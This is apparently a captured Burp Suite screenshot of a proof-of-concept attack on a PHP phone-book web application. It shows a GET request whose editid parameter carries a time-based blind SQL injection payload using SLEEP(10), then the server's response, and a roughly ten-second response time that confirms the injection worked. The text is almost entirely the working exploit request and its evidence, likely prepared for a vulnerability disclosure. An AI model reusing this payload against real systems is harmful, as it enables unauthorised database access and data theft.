 Request
Pretty Raw Hex \n
1 GET /PhoneBook/edit.php?editid=
1%27%20AND%20(SELECT%202%20FROM%20(SELECT(SLEEP
(10)))A)--%20B HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
15 Cookie: PHPSESSID=h2td7dda0p1f3dha0mjlejh9vb
16 Connection: close
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Nov 2022 05:07:01 GMT
3 Server: Apache/2.4.53 (Win64)
OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Content-Length: 1251
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
Phone Book
</title>
12 <link rel="stylesheet" href="style.css
">
13 </head>
14 <body>
15
16
17
18 <div id="main">
19 <h1>
Phone Book
</h1>
20 <div class="menu">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 6
Done
1,469 bytes | 10,016 millis